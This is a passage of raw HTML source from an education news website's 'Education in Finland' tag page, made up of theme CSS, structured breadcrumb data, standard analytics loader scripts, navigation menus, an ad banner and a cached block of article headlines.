    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/education-in-finland",
                    "name": "Education in Finland"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="About Finland Education News, Study in Finland , Education in Finland, Finland University, University News, University Ranking, Study Abroad, Online Education, Education News, Graduate Program, Undergraduate Programs, Admissions, etc…" />
<meta name="keywords" content="Education in Finland" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-education-in-finland tag-152 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b7c7e48f6e_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b7c7e4a52c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696b7c7e4a52c" ><script>var block_td_uid_2_696b7c7e4a52c = new tdBlock();
block_td_uid_2_696b7c7e4a52c.id = "td_uid_2_696b7c7e4a52c";
block_td_uid_2_696b7c7e4a52c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b7c7e4a52c_rand","tdc_css_class":"td_uid_2_696b7c7e4a52c_rand","tdc_css_class_style":"td_uid_2_696b7c7e4a52c_rand_style"}';
block_td_uid_2_696b7c7e4a52c.td_column_number = "3";
block_td_uid_2_696b7c7e4a52c.block_type = "td_block_mega_menu";
block_td_uid_2_696b7c7e4a52c.post_count = "4";
block_td_uid_2_696b7c7e4a52c.found_posts = "4963";
block_td_uid_2_696b7c7e4a52c.header_color = "";
block_td_uid_2_696b7c7e4a52c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b7c7e4a52c.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696b7c7e4a52c);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" 